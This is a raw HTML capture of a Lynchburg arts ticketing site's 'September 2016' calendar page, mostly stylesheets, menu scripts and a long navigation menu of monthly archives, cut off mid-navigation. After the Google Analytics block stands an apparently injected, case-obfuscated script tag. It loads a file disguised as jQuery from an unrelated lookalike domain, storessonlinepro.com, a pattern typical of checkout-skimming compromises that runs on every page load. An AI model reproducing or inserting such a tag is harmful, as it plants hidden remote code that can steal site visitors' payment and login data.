

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lynchburgtickets.com/2016sep?sitecookie=6bf964c2fc7c9fd362b3f806814a12c1
body_size: 23739
content:
<!DOCTYPE html>
<html>
<head>
<title>September 2016</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#990049; }
body { font-family:Arial; font-size:11px; color:#152727; }
.subheading { font-weight:bold; font-family:Arial; font-size:11px; color:#485e6b; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.table .selected, .table .selected .link, .table .selected > table { background-color:#7a93a9 !important; color:#ffffff !important; }
.calendartable .selected { background-color:#d9e1e9 !important; }
.button.edge.on { background-color:#c4d1dc !important; color:#000000 !important; }
li > .menu.popup { margin-left:2px; }
.border { background-color:transparent; border:0px; }
.breadcrumbs { margin-left:20px; margin-bottom:20px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.centercontainer { width:708px; padding:20px 0px; vertical-align:top; }
.imagescontainer { vertical-align:bottom; background-image:url(/monaco/bannerimages.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&pageimage.image.url=%2Ffiles%2F2541892%2Fimages%2Fmidsummer.jpg&cutouts.image.url=images%2Fslice.png&siteimage.image.url=%2Ffiles%2F2541892%2Fuploaded%2FLynchburgSkylineLg.jpg&width=524&box.fill.color=152727&siteimage.image.crop.apply=false&cache=1768859802893); background-repeat:no-repeat; height:207px; text-align:right; }
.logocontainer { text-align:center; padding-top:10px; }
.lowercontainer { margin:0px auto; }
.navigation.popup { background-color:#b6c6d3; padding:0px; border:none; color:white; }
.navigation.level1 { border-bottom-left-radius:5px; -moz-border-radius-bottomleft:5px; -webkit-border-bottom-left-radius:5px; border-bottom-right-radius:5px; -moz-border-radius-bottomright:5px; -webkit-border-bottom-right-radius:5px; padding-bottom:5px; border-top:1px solid white; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#485e6b; }
.menuitem .action { color:white; }
.navigationcontainer { vertical-align:bottom; }
.sidecontainer { width:180px; padding-top:20px; vertical-align:top; }
.siteelements .link { color:#ffffff; }
.siteelementscontainer { text-align:right; padding-right:5px; color:#ffffff; }
.sitenavigation .item { border-right:1px solid white; }
.sitenavigation .selected { background-color:#485e6b; }
.titlecontainer { width:72px; padding-top:20px; vertical-align:top; text-align:center; background-image:url(/monaco/bar.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1768859802893); background-position:top right; background-repeat:no-repeat; }
.topcontainer { background-image:url(/monaco/bannerbackground.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&cache=1768859802893); background-repeat:no-repeat; background-position:bottom left; margin:0px auto; }
.topcontainer > tbody > tr > td { padding:0px; }
.welcomecontainer { width:180px; text-align:center; float:right; margin-bottom:5px; }
.welcomeelement.link { color:#ffffff; }
#center .margin, #bottom .margin { margin:0px 20px; }
#center .border, #bottom .border { margin:0px 20px; border-bottom:3px solid #eef4f4; padding-bottom:16px; }
#bottom { margin-top:40px; }
#left .margin, #right .margin { padding:10px; }
#left .border, #right .border { background-image:url(/monaco/bordertop.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=7a93a9&heading=485e6b&title=660033&logo=7a93a9&link=990049&path.fill.color=eef4f4&path.width=180&cache=1768859802893); background-position:top; background-repeat:no-repeat; padding:10px; padding-top:15px; }
#left .border .title, #right .border .title { padding-bottom:5px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
var addthis_config= {pubid: "LynchburgTickets.com",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation12', {handle: 'navigationhandle12', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	new Record('record_6', {});
	new Record('record_7', {});
	new Record('record_8', {});
	new Record('record_9', {});
	new Record('record_10', {});
	new Record('record_11', {});
	new Record('record_12', {});
	new Record('record_13', {});
	new Record('record_14', {});
	new Record('record_15', {});
	new Record('record_16', {});
	new Record('record_17', {});
	new Record('record_18', {});
	new Record('record_19', {});
	new Record('record_20', {});
	new Record('record_21', {});
	new Record('record_22', {});
	new Record('record_23', {});
	new Record('record_24', {});
	new Record('record_25', {});
	new Record('record_26', {});
	new Record('record_27', {});
	new Record('record_28', {});
	new Table('Calendar_613341576', {"columns": ["", "", "", "", "", "", ""]});
	new Record('record_29', {});
	new Record('record_30', {});
	new Record('record_31', {});
	new Record('record_32', {});
	new Record('record_33', {});
	new Record('record_34', {});
	new Record('record_35', {});
	new Record('record_36', {});
	new Action().click('searchsmall_613503082').when(Event.KEY_RETURN).isPressed().and('searchwords_613503082').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2541892);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17617829-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2541892.min.js></scRIpt>

<div style="background-color:#152727;">
<table class="topcontainer">
	<tr>
		<td style="width:436px;"></td>
		<td style="width:524px;"></td>
	</tr>
	<tr>
		<td colspan="2" class="siteelementscontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/tickets">All Tickets</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/customer">Account</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Cart</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/page/415939284">FAQ</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/2541892/contact">Contact Us</a></div>
</td>
	</tr>
	<tr>
		<td class="logocontainer"><a href="/"><img class="logo" alt="AandEVirginia" dataeditor="site_2541892_logo" imageeditor="site_2541892_imageurl" src="/monaco/logo.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;logo.image.url=%2Ffiles%2F2541892%2Fuploaded%2FAandE_LynchburgTickets_CVA_7GWwidegraded1080.jpg&amp;company.text=AandEVirginia&amp;byline.text=Your+ticket+to+the+Arts&amp;company.font=Denmark&amp;company.font.size=15&amp;company.fill.color=7a93a9&amp;logo.image.mask.apply=false&amp;stage.width.max=436&amp;cache=1768859802893"></a></td>
		<td rowspan="2" class="imagescontainer"><div class="welcomecontainer"></div></td>
	</tr>
	<tr>
		<td class="navigationcontainer"><div class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr class="first">
<td class="item first parent"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Home&amp;children.state=children&amp;context.state=ndu&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cvatickets">
CVATickets.com</a></div>
</div>
</div>
</div>
</td>
<td class="selected item parent"><a class="link" href="/artscalendar" id="navigationhandle2"><img class="dynamicimage" alt="Arts Calendar" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Arts+Calendar&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/previousyears">
Previous Years<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497583658">
2024<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jan">
January 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024feb">
February 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024mar">
March 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024apr">
April 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024may">
May 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jun">
June 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024jul">
July 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024aug">
August 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024sep">
September 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024oct">
October 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024nov">
November 2024</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2024dec">
December 2024</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2023">
2023<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jan">
January 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023feb">
February 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023mar">
March 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023apr">
April 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023may">
May 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jun">
June 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023jul">
July 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023aug">
August 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023sep">
September 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023oct">
October 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023nov">
November 2023</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2023dec">
December 2023</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2022">
2022<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jan">
January 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022feb">
February 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022mar">
March 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022apr">
April 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022may">
May 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jun">
June 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022jul">
July 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022aug">
August 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022sep">
September 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022oct">
October 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022nov">
November 2022</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2022dec">
December 2022</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2021">
2021<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jan">
January 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021feb">
February 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021mar">
March 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021apr">
April 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021may">
May 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jun">
June 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021jul">
July 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021aug">
August 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021sep">
September 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021oct">
October 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021nov">
November 2021</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2021dec">
December 2021</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2020">
2020<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jan">
January 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020feb">
February 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020mar">
March 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020apr">
April 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020may">
May 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jun">
June 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020jul">
July 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020aug">
August 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020sep">
September 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020oct">
October 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020nov">
November 2020</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2020dec">
December 2020</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2019">
2019<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jan">
January 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019feb">
Februrary 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019mar">
March 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019apr">
April 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019may">
May 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jun">
June 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019jul">
July 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019aug">
August 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019sep">
September 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019oct">
October 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019nov">
November 2019</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2019dec">
December 2019</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2018">
2018<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jan">
January 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018feb">
February 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018mar">
March 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018apr">
April 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018may">
May 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jun">
June 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018jul">
July 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018aug">
August 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018sep">
September 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018oct">
October 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018nov">
November 2018</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2018dec">
December 2018</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2017">
2017<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jan">
January 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017feb">
February 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017mar">
March 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017apr">
April 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017may">
May 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017jun">
June 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494381600">
July 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017aug">
August 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017sep">
September 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017oct">
October 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017nov">
November 2017</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2017dec">
December 2017</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/2016">
2016<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jan">
January 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016feb">
February 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016mar">
March 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016apr">
April 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016may">
May 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jun">
June 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016jul">
July 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016aug">
August 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016sep">
September 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016oct">
October 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016nov">
November 2016</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/2016dec">
December 2016</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/tickets" id="navigationhandle3"><img class="dynamicimage" alt="All Tickets" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=All+Tickets&amp;children.state=children&amp;context.state=udd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/newlisting">
New Listing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/arts-index">
New Arts-Index Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/lynchburgtickets">
New LynchburgTickets Listing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newlisting/artslandentertainmentvirginia">
New Arts & Entertainment Virginia Listing</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dance">
Dance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/music">
Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/opera">
Opera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/theatre">
Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otherevents">
Other Events</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/benefits">
Benefits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/visualarts">
Visual Arts</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/familyfriendly" id="navigationhandle4"><img class="dynamicimage" alt="Family Friendly" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Family+Friendly&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation4">
</div>
</td>
<td class="item"><a class="link" href="/free" id="navigationhandle5"><img class="dynamicimage" alt="Free Events" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Free+Events&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation5">
</div>
</td>
<td class="item last"><a class="link" href="/class" id="navigationhandle6"><img class="dynamicimage" alt="Classes" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Classes&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation6">
</div>
</td>
</tr>
<tr class="last">
